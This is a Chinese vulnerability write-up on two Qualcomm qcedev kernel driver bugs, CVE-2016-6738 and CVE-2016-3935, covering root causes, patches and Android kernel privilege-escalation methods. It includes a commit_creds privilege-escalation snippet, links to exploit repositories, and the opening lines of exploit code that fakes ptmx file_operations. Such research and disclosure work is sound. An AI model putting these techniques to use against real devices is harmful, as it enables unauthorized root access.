高通芯片提供了硬件加解密功能,并提供驱动给内核态和用户态程序提供高速加解密服务,我们在这里收获了多个漏洞,主要有3个驱动
- qcrypto driver: 供内核态程序使用的加解密接口
- qcedev driver: 供用户态程序使用的加解密接口
- qce driver: 与加解密芯片交互,提供加解密驱动底层接口
Documentation/crypto/msm/qce.txt
Linux kernel
(ex:IPSec)<--*Qualcomm crypto driver----+
(qcrypto) |
(for kernel space app) |
|
+-->|
|
| *qce <----> Qualcomm
| driver ADM driver <---> ADM HW
+-->| | |
| | |
| | |
| | |
Linux kernel | | |
misc device <--- *QCEDEV Driver-------+ | |
interface (qcedev) (Reg interface) (DMA interface)
(for user space app) \ /
\ /
\ /
\ /
\ /
\ /
\ /
Qualcomm crypto CE3 HW
[qcedev
driver](https://android.googlesource.com/kernel/msm.git/+/3f2bc4d6eb5a4fada842462ba22bb6bbb41d00c7/Documentation/crypto/msm/qcedev.txt)
就是本文两个漏洞发生的地方,这个驱动通过 ioctl 接口为用户层提供加解密和哈希运算服务。
Documentation/crypto/msm/qcedev.txt
Cipher IOCTLs:
-------------- QCEDEV_IOCTL_ENC_REQ is for encrypting data.
QCEDEV_IOCTL_DEC_REQ is for decrypting data.
The caller of the IOCTL passes a pointer to the structure shown
below, as the second parameter.
struct qcedev_cipher_op_req {
int use_pmem;
union{
struct qcedev_pmem_info pmem;
struct qcedev_vbuf_info vbuf;
};
uint32_t entries;
uint32_t data_len;
uint8_t in_place_op;
uint8_t enckey[QCEDEV_MAX_KEY_SIZE];
uint32_t encklen;
uint8_t iv[QCEDEV_MAX_IV_SIZE];
uint32_t ivlen;
uint32_t byteoffset;
enum qcedev_cipher_alg_enum alg;
enum qcedev_cipher_mode_enum mode;
enum qcedev_oper_enum op;
};
加解密服务的核心结构体是 `struct qcedev_cipher_op_req`, 其中, 待加/解密数据存放在 vbuf 变量里,enckey
是秘钥, alg 是算法,这个结构将控制内核qce引擎的加解密行为。
Documentation/crypto/msm/qcedev.txt
Hashing/HMAC IOCTLs
-------------------
QCEDEV_IOCTL_SHA_INIT_REQ is for initializing a hash/hmac request.
QCEDEV_IOCTL_SHA_UPDATE_REQ is for updating hash/hmac.
QCEDEV_IOCTL_SHA_FINAL_REQ is for ending the hash/mac request.
QCEDEV_IOCTL_GET_SHA_REQ is for retrieving the hash/hmac for data
packet of known size.
QCEDEV_IOCTL_GET_CMAC_REQ is for retrieving the MAC (using AES CMAC
algorithm) for data packet of known size.
The caller of the IOCTL passes a pointer to the structure shown
below, as the second parameter.
struct qcedev_sha_op_req {
struct buf_info data[QCEDEV_MAX_BUFFERS];
uint32_t entries;
uint32_t data_len;
uint8_t digest[QCEDEV_MAX_SHA_DIGEST];
uint32_t diglen;
uint8_t *authkey;
uint32_t authklen;
enum qcedev_sha_alg_enum alg;
struct qcedev_sha_ctxt ctxt;
};
哈希运算服务的核心结构体是 `struct qcedev_sha_op_req`, 待处理数据存放在 data 数组里,entries
是待处理数据的份数,data_len 是总长度。
#### 漏洞成因
可以通过下面的方法获取本文的漏洞代码
* git clone https://android.googlesource.com/kernel/msm.git
* git checkout android-msm-angler-3.10-nougat-mr2
* git checkout 6cc52967be8335c6f53180e30907f405504ce3dd drivers/crypto/msm/qcedev.c
##### CVE-2016-6738 漏洞成因
现在,我们来看第一个漏洞 cve-2016-6738
介绍漏洞之前,先科普一下linux kernel 的两个小知识点
**1) linux kernel 的用户态空间和内核态空间是怎么划分的?**
简单来说,在一个进程的地址空间里,比 `thread_info->addr_limit` 大的属于内核态地址,比它小的属于用户态地址
**2) linux kernel 用户态和内核态之间数据怎么传输?**
不可以直接赋值或拷贝,需要使用规定的接口进行数据拷贝,主要是4个接口:
`copy_from_user/copy_to_user/get_user/put_user`
这4个接口会对目标地址进行合法性校验,比如:
`copy_to_user = access_ok + __copy_to_user` // __copy_to_user 可以理解为是 memcpy
下面看漏洞代码
file: drivers/crypto/msm/qcedev.c
long qcedev_ioctl(struct file *file, unsigned cmd, unsigned long arg)
{
...
switch (cmd) {
case QCEDEV_IOCTL_ENC_REQ:
case QCEDEV_IOCTL_DEC_REQ:
if (!access_ok(VERIFY_WRITE, (void __user *)arg,
sizeof(struct qcedev_cipher_op_req)))
return -EFAULT;
if (__copy_from_user(&qcedev_areq.cipher_op_req,
(void __user *)arg,
sizeof(struct qcedev_cipher_op_req)))
return -EFAULT;
qcedev_areq.op_type = QCEDEV_CRYPTO_OPER_CIPHER;
if (qcedev_check_cipher_params(&qcedev_areq.cipher_op_req,
podev))
return -EINVAL;
err = qcedev_vbuf_ablk_cipher(&qcedev_areq, handle);
if (err)
return err;
if (__copy_to_user((void __user *)arg,
&qcedev_areq.cipher_op_req,
sizeof(struct qcedev_cipher_op_req)))
return -EFAULT;
break;
...
}
return 0;
err:
debugfs_remove_recursive(_debug_dent);
return rc;
}
当用户态通过 ioctl 函数进入 qcedev 驱动后,如果 command 是 `QCEDEV_IOCTL_ENC_REQ`(加密)或者
`QCEDEV_IOCTL_DEC_REQ`(解密),最后都会调用函数 `qcedev_vbuf_ablk_cipher` 进行处理。
file: drivers/crypto/msm/qcedev.c
static int qcedev_vbuf_ablk_cipher(struct qcedev_async_req *areq,
struct qcedev_handle *handle)
{
...
struct qcedev_cipher_op_req *creq = &areq->cipher_op_req;
/* Verify Source Address's */
for (i = 0; i < areq->cipher_op_req.entries; i++)
if (!access_ok(VERIFY_READ,
(void __user *)areq->cipher_op_req.vbuf.src[i].vaddr,
areq->cipher_op_req.vbuf.src[i].len))
return -EFAULT;
/* Verify Destination Address's */
if (creq->in_place_op != 1) {
for (i = 0, total = 0; i < QCEDEV_MAX_BUFFERS; i++) {
if ((areq->cipher_op_req.vbuf.dst[i].vaddr != 0) &&
(total < creq->data_len)) {
if (!access_ok(VERIFY_WRITE,
(void __user *)creq->vbuf.dst[i].vaddr,
creq->vbuf.dst[i].len)) {
pr_err("%s:DST WR_VERIFY err %d=0x%lx\n",
__func__, i, (uintptr_t)
creq->vbuf.dst[i].vaddr);
return -EFAULT;
}
total += creq->vbuf.dst[i].len;
}
}
} else {
for (i = 0, total = 0; i < creq->entries; i++) {
if (total < creq->data_len) {
if (!access_ok(VERIFY_WRITE,
(void __user *)creq->vbuf.src[i].vaddr,
creq->vbuf.src[i].len)) {
pr_err("%s:SRC WR_VERIFY err %d=0x%lx\n",
__func__, i, (uintptr_t)
creq->vbuf.src[i].vaddr);
return -EFAULT;
}
total += creq->vbuf.src[i].len;
}
}
}
total = 0;
...
if (areq->cipher_op_req.data_len > max_data_xfer) {
...
} else
err = qcedev_vbuf_ablk_cipher_max_xfer(areq, &di, handle,
... k_align_src);
return err;
}
在 `qcedev_vbuf_ablk_cipher` 函数里,首先对 `creq->vbuf.src` 数组里的地址进行了校验,接下去它需要校验
`creq->vbuf.dst` 数组里的地址
这时候我们发现,当变量 `creq->in_place_op` 的值不等于 1 时,它才会校验 `creq->vbuf.dst` 数组里的地址,否则目标地址
`creq->vbuf.dst[i].vaddr` 将不会被校验
这里的 `creq->in_place_op` 是一个用户层可以控制的值,如果后续代码对这个值没有要求,那么这里就可以通过让
`creq->in_place_op = 1` 来绕过对 `creq->vbuf.dst[i].vaddr` 的校验,这是一个疑似漏洞
file: drivers/crypto/msm/qcedev.c
static int qcedev_vbuf_ablk_cipher_max_xfer(struct qcedev_async_req *areq,
int *di, struct qcedev_handle *handle,
uint8_t *k_align_src)
{
...
uint8_t *k_align_dst = k_align_src;
struct qcedev_cipher_op_req *creq = &areq->cipher_op_req;
if (areq->cipher_op_req.mode == QCEDEV_AES_MODE_CTR)
byteoffset = areq->cipher_op_req.byteoffset;
user_src = (void __user *)areq->cipher_op_req.vbuf.src[0].vaddr;
if (user_src && __copy_from_user((k_align_src + byteoffset),
(void __user *)user_src,
areq->cipher_op_req.vbuf.src[0].len))
return -EFAULT;
k_align_src += byteoffset + areq->cipher_op_req.vbuf.src[0].len;
for (i = 1; i < areq->cipher_op_req.entries; i++) {
user_src =
(void __user *)areq->cipher_op_req.vbuf.src[i].vaddr;
if (user_src && __copy_from_user(k_align_src,
(void __user *)user_src,
areq->cipher_op_req.vbuf.src[i].len)) {
return -EFAULT;
}
k_align_src += areq->cipher_op_req.vbuf.src[i].len;
}
...
while (creq->data_len > 0) {
if (creq->vbuf.dst[dst_i].len <= creq->data_len) {
if (err == 0 && __copy_to_user(
(void __user *)creq->vbuf.dst[dst_i].vaddr,
(k_align_dst + byteoffset),
creq->vbuf.dst[dst_i].len))
return -EFAULT;
k_align_dst += creq->vbuf.dst[dst_i].len +
byteoffset;
creq->data_len -= creq->vbuf.dst[dst_i].len;
dst_i++;
} else {
if (err == 0 && __copy_to_user(
(void __user *)creq->vbuf.dst[dst_i].vaddr,
(k_align_dst + byteoffset),
creq->data_len))
return -EFAULT;
k_align_dst += creq->data_len;
creq->vbuf.dst[dst_i].len -= creq->data_len;
creq->vbuf.dst[dst_i].vaddr += creq->data_len;
creq->data_len = 0;
}
}
*di = dst_i;
return err;
};
在函数 `qcedev_vbuf_ablk_cipher_max_xfer` 里,我们发现它没有再用到变量 `creq->in_place_op`,
也没有对地址 `creq->vbuf.dst[i].vaddr` 做校验,我们还可以看到该函数最后是使用 `__copy_to_user` 而不是
`copy_to_user` 从变量 `k_align_dst` 拷贝数据到地址 `creq->vbuf.dst[i].vaddr`
由于 `__copy_to_user` 本质上只是 memcpy, 且 `__copy_to_user` 的目标地址是
`creq->vbuf.dst[dst_i].vaddr`, 这个地址可以被用户态控制, 这样漏洞就坐实了,我们得到了一个内核任意地址写漏洞。
接下去我们看一下能写什么值
file: drivers/crypto/msm/qcedev.c
while (creq->data_len > 0) {
if (creq->vbuf.dst[dst_i].len <= creq->data_len) {
if (err == 0 && __copy_to_user(
(void __user *)creq->vbuf.dst[dst_i].vaddr,
(k_align_dst + byteoffset),
creq->vbuf.dst[dst_i].len))
return -EFAULT;
k_align_dst += creq->vbuf.dst[dst_i].len +
byteoffset;
creq->data_len -= creq->vbuf.dst[dst_i].len;
dst_i++;
} else {
再看一下漏洞触发的地方,源地址是 `k_align_dst` ,这是一个局部变量,下面看这个地址的内容能否控制。
static int qcedev_vbuf_ablk_cipher_max_xfer(struct qcedev_async_req *areq,
int *di, struct qcedev_handle *handle,
uint8_t *k_align_src)
{
int err = 0;
int i = 0;
int dst_i = *di;
struct scatterlist sg_src;
uint32_t byteoffset = 0;
uint8_t *user_src = NULL;
uint8_t *k_align_dst = k_align_src;
struct qcedev_cipher_op_req *creq = &areq->cipher_op_req;
if (areq->cipher_op_req.mode == QCEDEV_AES_MODE_CTR)
byteoffset = areq->cipher_op_req.byteoffset;
user_src = (void __user *)areq->cipher_op_req.vbuf.src[0].vaddr;
if (user_src && __copy_from_user((k_align_src + byteoffset), // line 1160
(void __user *)user_src,
areq->cipher_op_req.vbuf.src[0].len))
return -EFAULT;
k_align_src += byteoffset + areq->cipher_op_req.vbuf.src[0].len;
在函数 `qcedev_vbuf_ablk_cipher_max_xfer` 的行 1160 可以看到,变量 `k_align_dst`
的值是从用户态地址拷贝过来的,可以被控制,但是,还没完
1178 /* restore src beginning */
1179 k_align_src = k_align_dst;
1180 areq->cipher_op_req.data_len += byteoffset;
1181
1182 areq->cipher_req.creq.src = (struct scatterlist *) &sg_src;
1183 areq->cipher_req.creq.dst = (struct scatterlist *) &sg_src;
1184
1185 /* In place encryption/decryption */
1186 sg_set_buf(areq->cipher_req.creq.src,
1187 k_align_dst,
1188 areq->cipher_op_req.data_len);
1189 sg_mark_end(areq->cipher_req.creq.src);
1190
1191 areq->cipher_req.creq.nbytes = areq->cipher_op_req.data_len;
1192 areq->cipher_req.creq.info = areq->cipher_op_req.iv;
1193 areq->cipher_op_req.entries = 1;
1194
1195 err = submit_req(areq, handle);
1196
1197 /* copy data to destination buffer*/
1198 creq->data_len -= byteoffset;
行1195调用函数 `submit_req` ,这个函数的作用是提交一个 buffer 给高通加解密引擎进行加解密,buffer 的设置由函数
`sg_set_buf` 完成,通过行 1186 可以看到,变量 `k_align_dst` 就是被传进去的 buffer , 经过这个操作后, 变量
`k_align_dst` 的值会被改变, 即我们通过`__copy_to_user` 传递给 `creq->vbuf.dst[dst_i].vaddr`
的值是被加密或者解密过一次的值。
那么我们怎么控制最终写到任意地址的那个值呢?
思路很直接,我们将要写的值先用一个秘钥和算法加密一次,然后再用解密的模式触发漏洞,在漏洞触发过程中,会自动解密,如下:
1) 假设我们最终要写的数据是A, 我们先选一个加密算法和key进行加密
buf = A
op = QCEDEV_OPER_ENC // operation 为加密
alg = QCEDEV_ALG_DES // 算法
mode = QCEDEV_DES_MODE_ECB
key = xxx // 秘钥
=> B
2) 然后将B作为参数传入 `qcedev_vbuf_ablk_cipher_max_xfer`
函数触发漏洞,同时参数设置为解密操作,并且传入同样的解密算法和key
buf = B
op = QCEDEV_OPER_DEC //// operation 为解密
alg = QCEDEV_ALG_DES // 一样的算法
mode = QCEDEV_DES_MODE_ECB
key = xxx // 一样的秘钥
=> A
这样的话,经过 `submit_req` 操作后, line 1204 得到的 `k_align_dst` 就是我们需要的数据。
至此,我们得到了一个任意地址写任意值的漏洞。
##### CVE-2016-6738 漏洞补丁
这个
[漏洞的修复](https://source.codeaurora.org/quic/la//kernel/msm-3.18/commit/?id=0a2528569b035a2ca8ebe9a4612dbbaaaffa5b2e)
很直观,将 `in_place_op` 的判断去掉了,对 `creq->vbuf.src` 和 `creq->vbuf.dst` 两个数组里的地址挨个进行
access_ok 校验
下面看第二个漏洞
##### CVE-2016-3935 漏洞成因
long qcedev_ioctl(struct file *file, unsigned cmd, unsigned long arg)
{
...
switch (cmd) {
...
case QCEDEV_IOCTL_SHA_INIT_REQ:
{
struct scatterlist sg_src;
if (!access_ok(VERIFY_WRITE, (void __user *)arg,
sizeof(struct qcedev_sha_op_req)))
return -EFAULT;
if (__copy_from_user(&qcedev_areq.sha_op_req,
(void __user *)arg,
sizeof(struct qcedev_sha_op_req)))
return -EFAULT;
if (qcedev_check_sha_params(&qcedev_areq.sha_op_req, podev))
return -EINVAL;
...
break;
...
case QCEDEV_IOCTL_SHA_UPDATE_REQ:
{
struct scatterlist sg_src;
if (!access_ok(VERIFY_WRITE, (void __user *)arg,
sizeof(struct qcedev_sha_op_req)))
return -EFAULT;
if (__copy_from_user(&qcedev_areq.sha_op_req,
(void __user *)arg,
sizeof(struct qcedev_sha_op_req)))
return -EFAULT;
if (qcedev_check_sha_params(&qcedev_areq.sha_op_req, podev))
return -EINVAL;
...
break;
...
default:
return -ENOTTY;
}
return err;
}
在 command 为下面几个case 里都会调用 `qcedev_check_sha_params` 函数对用户态传入的数据进行合法性校验
* QCEDEV_IOCTL_SHA_INIT_REQ
* QCEDEV_IOCTL_SHA_UPDATE_REQ
* QCEDEV_IOCTL_SHA_FINAL_REQ
* QCEDEV_IOCTL_GET_SHA_REQ
static int qcedev_check_sha_params(struct qcedev_sha_op_req *req,
struct qcedev_control *podev)
{
uint32_t total = 0;
uint32_t i;
...
/* Check for sum of all src length is equal to data_len */
for (i = 0, total = 0; i < req->entries; i++) {
if (req->data[i].len > ULONG_MAX - total) {
pr_err("%s: Integer overflow on total req buf length\n",
__func__);
goto sha_error;
}
total += req->data[i].len;
}
if (total != req->data_len) {
pr_err("%s: Total src(%d) buf size != data_len (%d)\n",
__func__, total, req->data_len);
goto sha_error;
}
return 0;
sha_error:
return -EINVAL;
}
`qcedev_check_sha_params` 对用户态传入的数据做多种校验,其中一项是对传入的数据数组挨个累加长度,并对总长度做整数溢出校验
问题在于, `req->data[i].len` 是 uint32_t 类型, 总长度 total 也是 uint32_t 类型,uint32_t 的上限是
UINT_MAX, 而这里使用了 ULONG_MAX 来做校验
usr/include/limits.h
/* Maximum value an `unsigned long int' can hold. (Minimum is 0.) */
# if __WORDSIZE == 64
# define ULONG_MAX 18446744073709551615UL
# else
# define ULONG_MAX 4294967295UL
# endif
注意到:
* 32 bit 系统, **UINT_MAX = ULONG_MAX**
* 64 bit 系统, **UINT_MAX != ULONG_MAX**
所以这里的整数溢出校验 在64bit系统是无效的,即在 64bit 系统,req->data
数组项的总长度可以整数溢出,这里还无法确定这个整数溢出能造成什么后果。
下面看看有何影响,我们选取 `case QCEDEV_IOCTL_SHA_UPDATE_REQ`
long qcedev_ioctl(struct file *file, unsigned cmd, unsigned long arg)
{
...
case QCEDEV_IOCTL_SHA_UPDATE_REQ:
{
struct scatterlist sg_src;
if (!access_ok(VERIFY_WRITE, (void __user *)arg,
sizeof(struct qcedev_sha_op_req)))
return -EFAULT;
if (__copy_from_user(&qcedev_areq.sha_op_req,
(void __user *)arg,
sizeof(struct qcedev_sha_op_req)))
return -EFAULT;
if (qcedev_check_sha_params(&qcedev_areq.sha_op_req, podev))
return -EINVAL;
qcedev_areq.op_type = QCEDEV_CRYPTO_OPER_SHA;
if (qcedev_areq.sha_op_req.alg == QCEDEV_ALG_AES_CMAC) {
err = qcedev_hash_cmac(&qcedev_areq, handle, &sg_src);
if (err)
return err;
} else {
if (handle->sha_ctxt.init_done == false) {
pr_err("%s Init was not called\n", __func__);
return -EINVAL;
}
err = qcedev_hash_update(&qcedev_areq, handle, &sg_src);
if (err)
return err;
}
memcpy(&qcedev_areq.sha_op_req.digest[0],
&handle->sha_ctxt.digest[0],
handle->sha_ctxt.diglen);
if (__copy_to_user((void __user *)arg, &qcedev_areq.sha_op_req,
sizeof(struct qcedev_sha_op_req)))
return -EFAULT;
}
break;
...
return err;
}
`qcedev_areq.sha_op_req.alg` 的值也是应用层控制的,当等于 `QCEDEV_ALG_AES_CMAC` 时,进入函数
`qcedev_hash_cmac`
868 static int qcedev_hash_cmac(struct qcedev_async_req *qcedev_areq,
869 struct qcedev_handle *handle,
870 struct scatterlist *sg_src)
871 {
872 int err = 0;
873 int i = 0;
874 uint32_t total;
875
876 uint8_t *user_src = NULL;
877 uint8_t *k_src = NULL;
878 uint8_t *k_buf_src = NULL;
879
880 total = qcedev_areq->sha_op_req.data_len;
881
882 /* verify address src(s) */
883 for (i = 0; i < qcedev_areq->sha_op_req.entries; i++)
884 if (!access_ok(VERIFY_READ,
885 (void __user *)qcedev_areq->sha_op_req.data[i].vaddr,
886 qcedev_areq->sha_op_req.data[i].len))
887 return -EFAULT;
888
889 /* Verify Source Address */
890 if (!access_ok(VERIFY_READ,
891 (void __user *)qcedev_areq->sha_op_req.authkey,
892 qcedev_areq->sha_op_req.authklen))
893 return -EFAULT;
894 if (__copy_from_user(&handle->sha_ctxt.authkey[0],
895 (void __user *)qcedev_areq->sha_op_req.authkey,
896 qcedev_areq->sha_op_req.authklen))
897 return -EFAULT;
898
899
900 k_buf_src = kmalloc(total, GFP_KERNEL);
901 if (k_buf_src == NULL) {
902 pr_err("%s: Can't Allocate memory: k_buf_src 0x%lx\n",
903 __func__, (uintptr_t)k_buf_src);
904 return -ENOMEM;
905 }
906
907 k_src = k_buf_src;
908
909 /* Copy data from user src(s) */
910 user_src = (void __user *)qcedev_areq->sha_op_req.data[0].vaddr;
911 for (i = 0; i < qcedev_areq->sha_op_req.entries; i++) {
912 user_src =
913 (void __user *)qcedev_areq->sha_op_req.data[i].vaddr;
914 if (user_src && __copy_from_user(k_src, (void __user *)user_src,
915 qcedev_areq->sha_op_req.data[i].len)) {
916 kzfree(k_buf_src);
917 return -EFAULT;
918 }
919 k_src += qcedev_areq->sha_op_req.data[i].len;
920 }
...
}
在函数 `qcedev_hash_cmac` 里, line 900 申请的堆内存 `k_buf_src` 的长度是
`qcedev_areq->sha_op_req.data_len` ,即请求数组里所有项的长度之和
然后在 line 911 ~ 920 的循环里,会将请求数组 `qcedev_areq->sha_op_req.data[]` 里的元素挨个拷贝到堆
`k_buf_src` 里,由于前面存在的整数溢出漏洞,这里会转变成为一个堆溢出漏洞,至此漏洞坐实。
##### CVE-2016-3935 漏洞补丁
这个
[漏洞补丁](https://source.codeaurora.org/quic/la/kernel/msm-3.18/commit/?id=5f69ccf3b011c1d14a1b1b00dbaacf74307c9132)
也很直观,就是在做整数溢出时,将 ULONG_MAX 改成了 U32_MAX, 这种因为系统由32位升级到64位导致的代码漏洞,是 2016
年的一类常见漏洞
下面进入漏洞利用分析
#### 漏洞利用
##### android kernel 漏洞利用基础
在介绍本文两个漏洞的利用之前,先回顾一下 android kernel 漏洞利用的基础知识
##### 什么是提权
include/linux/sched.h
struct task_struct {
volatile long state; /* -1 unrunnable, 0 runnable, >0 stopped */
void *stack;
...
/* process credentials */
const struct cred __rcu *real_cred; /* objective and real subjective task
* credentials (COW) */
const struct cred __rcu *cred; /* effective (overridable) subjective task
* credentials (COW) */
char comm[TASK_COMM_LEN]; /* executable name excluding path
- access with [gs]et_task_comm (which lock
it with task_lock())
- initialized normally by setup_new_exec */
...
}
linux kernel 里,进程由 `struct task_struct` 表示,进程的权限由该结构体的两个成员 real_cred 和 cred 表示
include/linux/cred.h
struct cred {
atomic_t usage;
#ifdef CONFIG_DEBUG_CREDENTIALS
atomic_t subscribers; /* number of processes subscribed */
void *put_addr;
unsigned magic;
#define CRED_MAGIC 0x43736564
#define CRED_MAGIC_DEAD 0x44656144
#endif
kuid_t uid; /* real UID of the task */
kgid_t gid; /* real GID of the task */
kuid_t suid; /* saved UID of the task */
kgid_t sgid; /* saved GID of the task */
kuid_t euid; /* effective UID of the task */
kgid_t egid; /* effective GID of the task */
kuid_t fsuid; /* UID for VFS ops */
kgid_t fsgid; /* GID for VFS ops */
...
}
所谓提权,就是修改进程的 real_cred/cred 这两个结构体的各种 id
值,随着缓解措施的不断演进,完整的提权过程还需要修改其他一些内核变量的值,但是最基础的提权还是修改本进程的 cred, 这个任务又可以分解为多个问题:
* 怎么找到目标 cred ?
* cred 所在内存页面是否可写?
* 如何利用漏洞往 cred 所在地址写值?
##### 利用方法回顾
[图片来源](http://powerofcommunity.net/poc2016/x82.pdf)
上图是最近若干年围绕 android kernel 漏洞利用和缓解的简单回顾,
* 09 ~ 10 年的时候,由于没有对 mmap 的地址范围做任何限制,应用层可以映射0页面,null pointer deref 漏洞在当时也是可以做利用的,后面针对这种漏洞推出了 `mmap_min_addr` 限制,目前 null pointer deref 漏洞一般只能造成 dos.
* 11 ~ 13 年的时候,常用的提权套路是从 /proc/kallsyms 搜索符号 commit_creds 和 prepare_kernel_cred 的地址,然后在用户态通过这两个符号构造一个提权函数(如下),
shellcode:
static void
obtain_root_privilege_by_commit_creds(void)
{
commit_creds(prepare_kernel_cred(0));
}
可以看到,这个阶段的用户态 shellcode 非常简单, 利用漏洞改写内核某个函数指针(最常见的就是 ptmx 驱动的 fsync
函数)将其实现替换为用户态的函数, 最后在用户态调用被改写的函数, 这样的话从内核直接执行用户态的提权函数完成提权
这种方法在开源root套件 [android_run_root_shell](https://github.com/android-rooting-tools/android_run_root_shell) 得到了充分体现
后来,内核推出了 kptr_restrict/dmesg_restrict 措施使得默认配置下无法从 /proc/kallsyms 等接口搜索内核符号的地址
但是这种缓解措施很容易绕过, android_run_root_shell 里提供了两种方法:
1. 通过一些内存 pattern 直接在内存空间里搜索符号地址,从而得到 `commit_creds/prepare_kernel_cred` 的值; [libkallsyms:get_kallsyms_in_memory_addresses](https://github.com/android-rooting-tools/libkallsyms/blob/aa38ae78145724a2a330c1bab620cf3df7c3f6ad/kallsyms_in_memory.c)
2. 放弃使用 `commit_creds/prepare_kernel_cred` 这两个内核函数,从内核里直接定位到 task_struct 和 cred 结构并改写 [obtain_root_privilege_by_modify_task_cred](https://github.com/android-rooting-tools/android_run_root_shell/blob/master/main.c)
2013 推出 text RO 和 PXN 等措施,通过漏洞改写内核代码段或者直接跳转到用户态执行用户态函数的提权方式失效了,
android_run_root_shell 这个项目里的方法大部分已经失效, 在 PXN 时代,主要的提权思路是使用rop
具体的 rop 技巧有几种,
下面两篇文章讲了基本的 linux kernel ROP 技巧
[Linux Kernel ROP - Ropping your way to # (Part
1)/)](https://www.trustwave.com/404/)
[Linux Kernel ROP - Ropping your way to # (Part
2)/)](https://www.trustwave.com/404/)
可以看到这两篇文章的方法是搜索一些 rop 指令 ,然后用它们串联 commit_creds/prepare_kernel_cred,
是对上一阶段思路的自然延伸。
1. 使用 rop 改写 addr_limit 的值,破除本进程的系统调用 access_ok 校验,然后通过一些函数如 [ptrace_write_value_at_address](https://github.com/hagurekamome/RootkitApp/blob/master/jni/getroot.c) 直接读写内核来提权, 将 `selinux_enforcing` 变量写 0 关闭 selinux
2. 大名鼎鼎的 [Ret2dir](https://www.blackhat.com/docs/eu-14/materials/eu-14-Kemerlis-Ret2dir-Deconstructing-Kernel-Isolation.pdf) bypass PXN
3. 还有就是本文使用的思路,用漏洞重定向内核驱动的 `xxx_operations` 结构体指针到应用层,再用 rop 地址填充应用层的伪 `xxx_operations` 里的函数实现
4. 还有一些 2017 新出来的绕过缓解措施的技巧,[参考](http://powerofcommunity.net/poc2016/x82.pdf)
进入2017年,更多的漏洞缓解措施正在被开发和引进,谷歌的nick正在主导开发的项目
[Kernel_Self_Protection_Project](https://kernsec.org/wiki/index.php/Kernel_Self_Protection_Project/Work)
对内核漏洞提权方法进行了分类整理,如下
* [Kernel location](https://kernsec.org/wiki/index.php/Exploit_Methods/Kernel_location)
* [Text overwrite](https://kernsec.org/wiki/index.php/Exploit_Methods/Text_overwrite)
* [Function pointer overwrite](https://kernsec.org/wiki/index.php/Exploit_Methods/Function_pointer_overwrite)
* [Userspace execution](https://kernsec.org/wiki/index.php/Exploit_Methods/Userspace_execution)
* [Userspace data usage](https://kernsec.org/wiki/index.php/Exploit_Methods/Userspace_data_usage)
* [Reused code chunks](https://kernsec.org/wiki/index.php/Exploit_Methods/Reused_code_chunks)
针对以上提权方法,[Kernel_Self_Protection_Project](https://kernsec.org/wiki/index.php/Kernel_Self_Protection_Project/Work)
开发了对应的一系列缓解措施,目前这些措施正在逐步推入linux kernel
主线,下面是其中一部分缓解方案,可以看到,我们回顾的所有利用方法都已经被考虑在内,不久的将来,这些方法可能都会失效
* Split thread_info off of kernel stack (Done: x86, arm64, s390. Needed on arm, powerpc and others?)
* Move kernel stack to vmap area (Done: x86, s390. Needed on arm, arm64, powerpc and others?)
* Implement kernel relocation and KASLR for ARM
* Write a plugin to clear struct padding
* Write a plugin to do format string warnings correctly (gcc’s -Wformat-security is bad about const strings)
* Make CONFIG_STRICT_KERNEL_RWX and CONFIG_STRICT_MODULE_RWX mandatory (done for arm64 and x86, other archs still need it)
* Convert remaining BPF JITs to eBPF JIT (with blinding) (In progress: arm)
* Write lib/test_bpf.c tests for eBPF constant blinding
* Further restriction of perf_event_open (e.g. perf_event_paranoid=3)
* Extend HARDENED_USERCOPY to use slab whitelisting (in progress)
* Extend HARDENED_USERCOPY to split user-facing malloc()s and in-kernel malloc()svmalloc stack guard pages (in progress)
* protect ARM vector table as fixed-location kernel target
* disable kuser helpers on arm
* rename CONFIG_DEBUG_LIST better and default=y
* add WARN path for page-spanning usercopy checks (instead of the separate CONFIG)
* create UNEXPECTED(), like BUG() but without the lock-busting, etc
* create defconfig “make” target for by-default hardened Kconfigs (using guidelines below)
* provide mechanism to check for ro_after_init memory areas, and reject structures not marked ro_after_init in vmbus_register()
* expand use of __ro_after_init, especially in arch/arm64
* Add stack-frame walking to usercopy implementations (Done: x86. In progress: arm64. Needed on arm, others?)
* restrict autoloading of kernel modules (like GRKERNSEC_MODHARDEN) (In progress: Timgad LSM)
有兴趣的同学可以进入该项目看看代码,提前了解一下缓解措施,
比如 KASLR for ARM, 将大部分内核对象的地址做了随机化处理,这是以后 android kernel exploit 必须面对的;
另外比如 `__ro_after_init` ,内核启动完成初始化之后大部分 fops 全局变量都变成 readonly 的,这造成了本文这种利用方法失效,
所幸的是,目前 android kernel 还是可以用的。
##### 本文使用的利用方法
对照
[Kernel_Self_Protection_Project](https://kernsec.org/wiki/index.php/Kernel_Self_Protection_Project/Work)
的利用分类,本文的利用思路属于 [Userspace data usage
](https://kernsec.org/wiki/index.php/Exploit_Methods/Userspace_data_usage)
> Sometimes an attacker won’t be able to control the instruction pointer
> directly, but they will be able to redirect the dereference a structure or
> other pointer. In these cases, it is easiest to aim at malicious structures
> that have been built in userspace to perform the exploitation.
具体来说,我们在应用层构造一个伪 `file_operations` 结构体(其他如 `tty_operations`
也可以),然后通过漏洞改写内核某一个驱动的 fops 指针,将其改指向我们在应用层伪造的结构体,之后,我们搜索特定的 rop 并随时替换这个伪
`file_operations` 结构体里的函数实现,就可以做到在内核多次执行任意代码(取决于rop) ,这种方法的好处包括:
1. 内核有很多驱动,所以 fops 非常多,地址上也比较分散,对一些溢出类漏洞来说,选择比较多
2. 内核的 fops 一般都存放在 writable 的 data 区,至少目前android 主流 kernel 依然如此
3. 将内核的 fops 指向用户空间后,用户空间可以随意改写其内部函数的实现
4. 只需要一次内核写
下面结合漏洞说明怎么利用
##### CVE-2016-6738 漏洞利用
CVE-2016-6738 是一个任意地址写任意值的漏洞,利用代码已经提交在 [EXP-CVE-2016-6738](https://github.com/453483289/android_vuln_poc-exp/tree/master/EXP-CVE-2016-6738)
我们选择重定向 /dev/ptmx 设备的 file_operations, 先在用户态构造一个伪结构,如下
map = mmap(0x1000000, (size_t)0x10000, PROT_READ|PROT_WRITE, MAP_ANONYMOUS|MAP_PRIVATE, -1, (off_t)0);
if(map == MAP_FAILED) {
printf("[-] Failed to mmap landing (%d-%s)\n", errno, strerror(errno));
ret = -1;
goto out;
}
//printf("[+] landing mmap'ed @ %p\n", map);
memset(map, 0x0, 0x10000);
fake_ptmx_fops = map;
printf("[+] fake_ptmx_fops = 0x%lx\n",fake_ptmx_fops);
*(unsigned long*)(fake_ptmx_fops + 1 * 8) = PTMX_LLSEEK;
*(unsigned long*)(fake_ptmx_fops + 2 * 8) = PTMX_READ;
